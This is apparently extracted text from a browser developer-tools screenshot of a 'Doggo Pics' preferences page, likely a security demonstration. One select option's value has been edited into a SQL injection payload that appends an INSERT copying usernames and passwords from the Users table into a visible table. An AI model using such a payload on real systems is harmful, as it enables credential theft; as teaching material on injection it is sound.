 Elements Console Sources Network Performance Memory Application Security Audits
<!DOCTYPE html>
<html style class=" js flexbox flexboxlegacy canvas canvastext webgl no-touch geolocation postmessage websqldatabase ind
oxshadow textshadow opacity cssanimations csscolumns cssgradients cssreflections csstransforms csstransforms3d csstransit
mil svgclippaths">
<head>…</head>
<body style>
<div class="navbar navbar-inverse navbar-fixed-top">…</div>
<div class="container body-content">
::before
<h2>Doggo Pics User Preferences</h2>
<p>Choose the default sort order for your doggo pics:</p>
<div id="pref">
<select name="defaultSortColumn">…</select>
<select name="defaultSortOrder">
<option value="asc">Ascending</option>
<option value="desc; INSERT INTO dbo.Doggo (Description) (SELECT UserName +', ' + Password FROM dbo.Users)">Des
</select>
<button id="save">Save Preferences</button>
</div>
<a href="/Home/ViewDoggos">View Doggos</a>
<script>…</script>
<hr>
<footer>…</footer>
::after
</div>